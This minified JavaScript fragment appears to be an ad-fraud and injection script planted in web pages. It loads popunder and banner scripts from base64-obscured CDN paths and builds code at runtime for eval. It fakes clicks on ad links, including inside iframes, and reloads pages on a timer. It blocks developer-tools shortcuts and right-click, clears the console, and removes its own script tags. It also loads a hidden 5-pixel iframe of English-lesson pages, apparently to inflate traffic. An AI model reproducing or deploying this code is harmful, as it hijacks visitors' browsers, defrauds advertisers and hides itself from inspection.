parentNode=script.parentNode;if(null!=parentNode){var div=document.createElement("div");if(div.id=divID,"first"===childIndex)try{parentNode.prepend(div)}catch(a){}else if("last"===childIndex)try{parentNode.appendChild(div)}catch(a){}isDivCreated=!0;break}}}selectedPopunder=Math.floor(2*Math.random()),selectedBanner=Math.floor(2*Math.random());for(var i=0;i<advs.length;i++){var adv=advs[i],whereOther="whereOther"in adv?adv.whereOther:"",type="type"in adv?adv.type:"",script1Src="script1Src"in adv?adv.script1Src:"",script1Text="script1Text"in adv?adv.script1Text:"",divContainerKey="divContainerKey"in adv?adv.divContainerKey:"",script2Src="script2Src"in adv?adv.script2Src:"",script2Text="script2Text"in adv?adv.script2Text:"",excInsClass="excInsClass"in adv?adv.excInsClass:"",excInsZoneId="excInsZoneId"in adv?adv.excInsZoneId:"",script3Src="script3Src"in adv?adv.script3Src:"",script3Text="script3Text"in adv?adv.script3Text:"",style="style"in adv?adv.style:"",nine60="nine60"in adv&&adv.nine60,hideScrollDown="hideScrollDown"in adv&&adv.hideScrollDown;hideScrollDown&&hideScrollDownList.push(divID+"_"+type);var click="click"in adv&&adv.click,wait="wait"in adv?adv.wait:0;type in waits&&(waits[type]=wait),nine60&&window.innerWidth<960&&(style+="overflow:hidden;width:1px!important;opacity:0;");var targetDiv=""===whereOther?divID:whereOther,varnameDiv=divID+"_"+type,evalInsertDiv="doneEvalInsertDiv = false;";if(evalInsertDiv=evalInsertDiv+"var "+varnameDiv+' = document.createElement("div"); '+varnameDiv+'.id = "'+varnameDiv+'"; '+varnameDiv+'.style = "'+style+'"; document.getElementById("'+targetDiv+'").appendChild('+varnameDiv+");",allowUserHideAdv&&("top"===type||"bottom"===type||"left"===type||"right"===type)){var varnameDivSpan=divID+"_"+type+"_closeAd";evalInsertDiv=evalInsertDiv+"var "+varnameDivSpan+' = document.createElement("span"); '+varnameDivSpan+'.id = "'+varnameDivSpan+'"; '+varnameDivSpan+'.classList.add("'+divID+'_closeAd"); '+varnameDivSpan+'.setAttribute("onclick","hideAdvertisement(\''+varnameDiv+"')\"); "+varnameDivSpan+'.innerText="X"; document.getElementById("'+varnameDiv+'").appendChild('+varnameDivSpan+");"}evalInsertDiv+="doneEvalInsertDiv = true;";try{eval(evalInsertDiv)}catch(a){doneEvalInsertDiv=!0}for(;"undefined"==typeof doneEvalInsertDiv||null===doneEvalInsertDiv||!doneEvalInsertDiv;)await new Promise(a=>setTimeout(a,1));if(doneEvalInsertDiv=void 0,"popunder"===type&&0!=selectedPopunder){var div=document.getElementById(divID+"_"+type),new_script=document.createElement("script");1===selectedPopunder&&(new_script.src=jsCDN[Math.floor(4*Math.random())]+atob("aGlsbHRvcGFkc19wb3B1bmRlci5qcw=="),new_script.async=!0),div.appendChild(new_script)}else if("banner1"===type&&0!=selectedBanner){var div=document.getElementById(divID+"_"+type),new_script=document.createElement("script");1===selectedBanner&&(new_script.src=jsCDN[Math.floor(4*Math.random())]+atob("aGlsbHRvcGFkc19iYW5uZXIuanM="),new_script.async=!0),div.appendChild(new_script)}else{var evalInsertScripts="doneEvalInsertScripts = false;",varnameScript=varnameDiv+"_script1";""!==script1Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("script"); '+varnameScript+'.src = "'+script1Src+'"; '+varnameDiv+".appendChild("+varnameScript+");":""!==script1Text?evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("script"); '+varnameScript+'.text = "'+script1Text+'"; '+varnameDiv+".appendChild("+varnameScript+");":""!==divContainerKey&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("div"); '+varnameScript+'.id = "container-'+divContainerKey+'"; '+varnameDiv+".appendChild("+varnameScript+");");var varnameScript2=varnameDiv+"_script2";""!==script2Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("script"); '+varnameScript2+'.src = "'+script2Src+'"; '+varnameDiv+".appendChild("+varnameScript2+");":""!==script2Text?evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("script"); '+varnameScript2+'.text = "'+script2Text+'"; '+varnameDiv+".appendChild("+varnameScript2+");":""!==excInsClass&&""!==excInsZoneId&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("ins"); '+varnameScript2+'.classList.add("'+excInsClass+'"); '+varnameScript2+'.setAttribute("data-zoneid", "'+excInsZoneId+'"); '+varnameDiv+".appendChild("+varnameScript2+");");var varnameScript3=varnameDiv+"_script3";""!==script3Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript3+' = document.createElement("script"); '+varnameScript3+'.src = "'+script3Src+'"; '+varnameDiv+".appendChild("+varnameScript3+");":""!==script3Text&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript3+' = document.createElement("script"); '+varnameScript3+'.text = "'+script3Text+'"; '+varnameDiv+".appendChild("+varnameScript3+");"),evalInsertScripts+="doneEvalInsertScripts = true;";try{eval(evalInsertScripts)}catch(a){doneEvalInsertScripts=!0}for(;"undefined"==typeof doneEvalInsertScripts||null===doneEvalInsertScripts||!doneEvalInsertScripts;)await new Promise(a=>setTimeout(a,1))}if(doneEvalInsertScripts=void 0,"popunder"===type&&!0===click)clickPPU=window.setInterval(function(){try{document.body.dispatchEvent(new Event("mousedown"))}catch(a){}},1e3*wait);else if("socialbar"===type&&!0===click)clickSB=window.setInterval(async function(){for(var a=document.getElementsByTagName("iframe"),o=0;o<a.length;o++)if(void 0!==(t=(s=a[o]).style)["z-index"]&&null!=t["z-index"]&&"2147483647"===t["z-index"])for(var i=(s.contentDocument?s.contentDocument:s.contentWindow.document).getElementsByTagName("a"),e=0;e<i.length;e++){var n=i[e];try{n.click()}catch(a){}await new Promise(a=>setTimeout(a,1))}for(a=document.getElementsByTagName("div"),o=0;o<a.length;o++){var s,t;if(void 0!==(t=(s=a[o]).style)["z-index"]&&null!=t["z-index"]&&"2147483647"===t["z-index"])for(i=s.getElementsByTagName("a"),e=0;e<i.length;e++){n=i[e];try{n.click()}catch(a){}await new Promise(a=>setTimeout(a,1))}}},1e3*wait);else if("nativebanner"===type)for(var e=document.getElementById("container-"+divContainerKey);await new Promise(a=>setTimeout(a,1)),!(e.childNodes.length>0););else if("top"===type||"bottom"===type||"left"===type||"right"===type||"banner1"===type||"banner2"===type)for(var e=document.getElementById(divID+"_"+type);;)if(await new Promise(a=>setTimeout(a,1)),"top"===type||"bottom"===type||"left"===type||"right"===type){if(allowUserHideAdv&&e.childNodes.length>3||!allowUserHideAdv&&e.childNodes.length>2)break}else if(("banner1"===type||"banner2"===type||"banner3"===type||"banner2"===type)&&e.childNodes.length>2)break}}if(hideScrollDownList.length>0&&(window.onscroll=function(){for(var a=window.pageYOffset||document.documentElement.scrollTop,o=0;o<hideScrollDownList.length;o++){var i=document.getElementById(hideScrollDownList[o]);null!=i&&void 0!==i.style&&null!=i.style&&(i.style.visibility=a>60?"hidden":"visible")}}),console.clear(),isScriptDone=!0,maxClick>0){var countClick=0;for(var k in waits)if("popunder"!==k&&"socialbar"!==k){var w=waits[k];if(w>0&&Math.floor(99*Math.random())+1>=rateClick){await new Promise(a=>setTimeout(a,1e3*w));var div=document.getElementById(divID+"_"+k);if(null!=div)if("nativebanner"===k)for(var clickedBanner5=!1,as=div.getElementsByTagName("a"),i=0;i<as.length;i++){for(var a=as[i],aClasses=a.classList,j=0;j<aClasses.length;j++){var aClass=aClasses[j];if(aClass.includes("container-")||aClass.includes("__link"))try{a.click(),countClick+=1,clickedBanner5=!0;break}catch(a){}}if(clickedBanner5)break}else if("top"===k||"bottom"===k||"left"===k||"right"===k||"banner1"===k||"banner2"===k)if(1===selectedBanner)for(var clckntvDiv=document.getElementById("clck_ntv"),as=clckntvDiv.getElementsByTagName("a"),i=0;i<as.length;i++){var a=as[i],classname=a.className;if(classname.toLowerCase().includes("-item")){try{a.click()}catch(a){}countClick+=1,await new Promise(a=>setTimeout(a,1e3))}}else if(2===selectedBanner);else for(var iframes=div.getElementsByTagName("iframe"),i=0;i<iframes.length;i++)for(var iframe=iframes[i],innerDoc=iframe.contentDocument?iframe.contentDocument:iframe.contentWindow.document,as=innerDoc.getElementsByTagName("a"),i=0;i<as.length;i++){var a=as[i],id=a.id;if(null!=id&&id.includes("atLink")){try{a.click()}catch(a){}countClick+=1,await new Promise(a=>setTimeout(a,1e3))}}}if(countClick>maxClick)break}}do{await new Promise(a=>setTimeout(a,1))}while(null===document.body||void 0===document.body);console.clear(),isScriptDone=!0,refresh>0&&(await new Promise(a=>setTimeout(a,1e3*refresh)),location.reload())}async function processConfigNotFound(){window.onkeydown=function(a){return 123!==a.keyCode&&(!a.ctrlKey||!a.shiftKey||73!==a.keyCode)&&(!a.ctrlKey||83!==a.keyCode&&85!==a.keyCode)&&void 0},window.oncontextmenu=function(a){a.preventDefault()},window.onload=async function(){cleanArtifact=window.setInterval(function(){if(isScriptDone)for(var a=document.getElementsByTagName("script"),o=0;o<a.length;o++){var i=a[o],e=i.src;if(null!=e&&e.toLowerCase().includes(atob("LzEuanM="))){var n=i.parentNode;if(null!=n)try{n.removeChild(i)}catch(a){}}}},1e3)};var a=document.createElement("iframe");a.src=["https://www.easypacelearning.com/all-lessons/learning-english-level-1/871-asking-and-answering-english-basics-questions","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1090-english-greetings-basic-lesson","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1091-english-introductions-introducing-yourself-others","https://www.easypacelearning.com/all-lessons/learning-english-level-1/691-fruit-vegetables-and-berries-with-pictures-english-lesson-pdf","https://www.easypacelearning.com/all-lessons/learning-english-level-1/160-english-lesson-using-i-m-are-and-is","https://www.easypacelearning.com/all-lessons/learning-english-level-1/189-verb-have-learning-english-verb-have-to","https://www.easypacelearning.com/all-lessons/learning-english-level-1/159-learning-english-where-are-you-from","https://www.easypacelearning.com/all-lessons/learning-english-level-1/194-a-an-english-lesson-how-to-use-each","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1138-a-list-of-sports-with-pictures-and-vocabulary-english-lesson","https://www.easypacelearning.com/all-lessons/learning-english-level-1/9-accept-and-refuse-food-politely-learning-english","https://www.easypacelearning.com/all-lessons/english-level-2/589-continents-of-the-world-learning-english","https://www.easypacelearning.com/all-lessons/english-level-2/1123-letters-and-emails-opening-and-closing-phrases","https://www.easypacelearning.com/all-lessons/english-level-2/175-prepositions-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/241-a-an-the-learning-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/242-a-an-the-learning-english-lesson-exercise","https://www.easypacelearning.com/all-lessons/english-level-2/224-adding-ing-onto-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/1340-apologies-apologizing-how-to-apologize-in-english","https://www.easypacelearning.com/all-lessons/english-level-2/1288-asking-and-giving-directions-conversation-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/1289-asking-for-and-giving-directions-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/317-at-the-grocery-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/968-animals-and-names-from-a-to-z-list-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/967-fruit-and-vegetables-a-to-z-list-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/15-holidays-travelling-to-the-uk-and-england-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/143-drinking-and-ordering-at-a-table-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/724-the-a-z-of-words-that-describe-emotions-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/205-a-the-so-that-who-too-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/1370-acronyms-for-the-internet-list-from-a-to-z","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/324-airport-checking-in-at-the-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/323-airport-departing-date-learning-english-holidays","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/727-airport-help-sheet-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/230-a-beautiful-sunrise-enflish-reading-and-writing-practise","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/233-a-school-dinner-lady-reading-and-writing-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/326-at-the-airport-conversation-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/1232-autumn-and-fall-what-s-the-difference-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/316-bank-learning-english-at-the-bank-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/334-basketball-and-talking-about-it-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/779-learning-bird-parts-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/315-credit-cards-english-lesson-applying-increase-limit-close-account","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/1223-descriptive-words-list-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/232-easy-pace-towing-reading-and-writing-english-lesson"][Math.floor(40*Math.random())],a.width="5",a.height="5",a.frameBorder="none",a.referrerPolicy="no-referrer",a.style="width:5px!important;height:5px!important;";do{await new Promise(a=>setTimeout(a,1))}while(null===document.body||void 0===document.body);document.body.appendChild(a),console.clear(),isScriptDone=!0}fetch(jsCDN[Math.floor(4*Math.random())]+domainInSHA1+atob("Lmpzb24=")).then(a=>{if(!a.ok)throw new Error("HTTP error "+a.status);return a.json()}).then(a=>{processConfigFound(a)}).catch(a=>{processConfigNotFound()})})}